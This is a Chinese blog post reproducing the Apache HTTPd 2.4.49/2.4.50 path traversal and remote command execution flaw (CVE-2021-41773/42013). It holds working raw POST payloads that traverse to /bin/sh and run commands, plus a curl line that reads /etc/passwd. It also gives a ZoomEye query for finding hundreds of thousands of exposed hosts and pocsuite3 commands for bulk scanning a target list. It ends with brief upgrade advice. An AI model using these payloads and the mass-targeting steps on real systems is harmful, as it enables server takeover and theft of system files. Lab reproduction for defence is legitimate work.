Apache HTTPd最新RCE漏洞复现
0x01 漏洞简介:
Apache HTTPd是Apache基金会开源的一款流行的HTTP服务器。在Apache HTTPd 2.4.49版本中,存在一个 路径穿越漏洞。在配置了 Require all granted后,攻击者可利用路径穿越漏洞读取到Web目录之外的其他文件,比 如/etc/passwd文件。同时若Apache HTTPd开启了cgi支持,并能够访问到/bin/sh的情况下,攻击者可构造恶意请 求执行命令,从而控制服务器,危害严重。
0x02 影响版本:
ApacheHTTPd 2.4.49 ApacheHTTPd 2.4.500x03 漏洞等级:
高危0x04 环境搭建:

docker部署命令(一):
docker pull blueteamsteve/cve-2021-41773:with-cgid
docker run -d -p 7006:80 blueteamsteve/cve-2021-41773:with-cgid
http://ip:7006
docker部署命令(二):
git clonehttps://github.com/blasty/CVE-2021-41773.git
cd CVE-2021-41773/
docker-compose build
docker-compose up -d
http://ip:8080
0x05 影响范围:
根据ZoomEye网络空间搜索引擎对潜在可能目标进行搜索,共得到 566,346 条IP历史记录。
ZoomEye语法:
app:"apache web server 2.4.49 2.4.50"
ZoomEye搜索链接:
https://www.zoomeye.org/searchResult?q=app%3A%22apache%20web%20server%202.4.49%202.4.50%22
0x06 漏洞复现:
PoC:
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1Host: ip:portCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9If-None-Match: "29cd-5ce4665e39700-gzip"If-Modified-Since: Thu, 14 Oct 2021 01:57:16 GMTConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 39
echo Content-Type: text/plain; echo; id
POST /cgi-bin/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/bin/sh HTTP/1.1Host: ip:portCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9If-None-Match: "29cd-5ce4665e39700-gzip"If-Modified-Since: Thu, 14 Oct 2021 01:57:16 GMTConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 12
echo; whoami
curl --data "echo;cat /etc/passwd" 'http://ip:port/cgi-bin/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/bin/sh'

单个检测命令如下:
python3 .\cli.py -r .\pocs\20211008_web_apache-httpd_dir-traversal-rce_cve-2021-41773_cve-2021-42013.py -u https://*.*.*.* --verify
批量检测命令如下:
python3 .\cli.py -r .\pocs\20211008_web_apache-httpd_dir-traversal-rce_cve-2021-41773_cve-2021-42013.py -f 1.txt --verify获取脚本直达车↓↓↓
https://github.com/knownsec/pocsuite3/blob/master/pocsuite3/pocs/20211008_web_apache-httpd_dir-traversal-rce_cve-2021-41773_cve-2021-42013.py0x07 建议解决方案:
若低于2.4.49版本,可不升级若Apache HTTPd为 2.4.49、2.4.50版本,请尽快升级至安全版本
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)